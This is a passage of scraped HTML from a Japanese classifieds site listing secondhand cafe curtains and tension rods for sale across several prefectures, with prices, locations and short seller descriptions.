<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます！
2025年に引っ越ししたため
こちらのカーテンが不要となりました。

表面は割とキレイです。

【詳細】
・無地
・断熱、遮熱、保温効果有り
・購入日2023年12月

質問や追加写真など...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m68bk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m68bk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-hom/article-1e6ymg"><img alt="ステンシル カフェカーテン ランチョンマット 4点セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67562dbf5395850c5520b743/thumb_m_1733701055304.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-hom/article-1e6ymg">ステンシル カフェカーテン ランチョンマット 4点セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-hom">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-hom/g-1373/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/sale-hom/g-1373/s-1131331">船橋駅</a>
<a href="/all/sale-hom/g-1373">家庭用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
ンマット3枚と<strong>カフェカーテン</strong>のセットです☆… 横約37cm
<strong>カフェカーテン</strong>:縦約21cm…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e6ymg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e6ymg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1lrcfy"><img alt="カフェカーテンに☆伸縮突っ張り棒" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693e4664b14b85e4ef40a50c/thumb_m_1765688934238.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1lrcfy">カフェカーテンに☆伸縮突っ張り棒</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1299/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1299/s-2400203">京王稲田堤駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
いただきありがとうございます。

<strong>カフェカーテン</strong>、のれんにお使いいだける突っ張り棒…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lrcfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lrcfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-oth/article-1evzhk"><img alt="横須賀🆗税込￥2178の品ヤマギワのカフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67888e66c09ef40a66397c19/thumb_m_1737002597335.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-oth/article-1evzhk">横須賀🆗税込￥2178の品ヤマギワのカフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>790円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-oth">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/sale-oth/g-all/a-318-atsugi">厚木市</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A4%E3%83%9E%E3%82%AE%E3%83%AF">ヤマギワ</a>
</div>
</div>
<div class='p-item-detail'>
140cm✖55cm発注ミスにより行き先が無くなったカーテンです。売り上げは小児臓器移植を待っている子供達に使います。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成1月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1evzhk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1evzhk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/sale-fur/article-1m43t1"><img alt="カフェカーテン+突っ張り棒" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6954c64d8a1cfab1eb5d565a/thumb_m_1767163469041.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/sale-fur/article-1m43t1">カフェカーテン+突っ張り棒</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/sale-fur">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/sale-fur/g-1299/a-784-kumamoto">熊本市</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ピンクの<strong>カフェカーテン</strong>と突っ張り棒のセット。
５年くらい…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月31日
</div>
<div class='u-color-gray'>
作成12月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m43t1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m43t1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/oita/sale-fur/article-1m1lzv"><img alt="ナフコ　アコーディオンカフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69508b77df6fc46e8deed2de/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/oita/sale-fur/article-1m1lzv">ナフコ　アコーディオンカフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/oita/sale-fur">大分</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/oita/sale-fur/g-1299/a-799-oita">大分市</a>
<a rel="nofollow" href="/oita/sale-fur/g-1299/s-1190647">大在駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
横幅最大125cm  縦100cm（素人採寸の為多少の誤差があるかも知れません）

突っ張り棒に通すのではなくクリップに引っ掛けて使用するタイプです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成12月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m1lzv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m1lzv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/sale-hom/article-1khkf0"><img alt="【新品未使用】 カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ef7ec5841c238434d9dbfc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/sale-hom/article-1khkf0">【新品未使用】 カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/sale-hom">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/sale-hom/g-1428/a-327-nagaoka">長岡市</a>
<a rel="nofollow" href="/niigata/sale-hom/g-1428/s-1140420">来迎寺駅</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
とうございます。

商品は未使用 <strong>カフェカーテン</strong>です。
撮影するために開封しました…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成12月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1khkf0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1khkf0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/sale-hom/article-1khkg6"><img alt="【新品未使用】 カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ef7fe6c287ba34e8a2d48f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/sale-hom/article-1khkg6">【新品未使用】 カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/sale-hom">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/sale-hom/g-1428/a-327-nagaoka">長岡市</a>
<a rel="nofollow" href="/niigata/sale-hom/g-1428/s-1140420">来迎寺駅</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
とうございます。

商品は未使用 <strong>カフェカーテン</strong>です。
撮影するために開封しました…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成12月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1khkg6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1khkg6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/sale-hom/article-1krpvq"><img alt="【未使用】カフェカーテン　黒　110x45" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69018aa23ec69b72c1d14b28/thumb_m_1761708707134.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/sale-hom/article-1krpvq">【未使用】カフェカーテン　黒　110x45</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/sale-hom">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/sale-hom/g-1373/a-774-omura">大村市</a>
<a rel="nofollow" href="/nagasaki/sale-hom/g-1373/s-1192214">大村車両基地駅</a>
<a href="/all/sale-hom/g-1373">家庭用品</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
半年前1000円くらいで購入しましたが、
思ってた感じと違ったので、使わず保管していました。
黒のポリエステルでツルっとした生地です。
110x45で小窓の目隠しにちょうどいい長さです。

暇を見つけて、少しづつ出品していま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月25日
</div>
<div class='u-color-gray'>
作成12月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1krpvq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1krpvq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-18rzi7"><img alt="カフェカーテン 突っ張り棒 セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65e6f9ab6db64c1c31a6e1c3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-18rzi7">カフェカーテン 突っ張り棒 セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/a-270-suginami">杉並区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1299/s-1131217">荻窪駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カーテン</a>
</div>
</div>
<div class='p-item-detail'>
っ張り棒→96cm〜52.5cm
<strong>カフェカーテン</strong>→約75cm

ホームクリーニング…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18rzi7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18rzi7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-fur/article-1ly8u2"><img alt="小窓用
カーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694a48fc5d3815cd5fc338ae/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-fur/article-1ly8u2">小窓用
カーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-fur">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-fur/g-1299/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/sale-fur/g-1299/s-9961914">谷町六丁目駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
。

cloth shop 布や <strong>カフェカーテン</strong> 小窓用 遮熱 断熱... htt…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
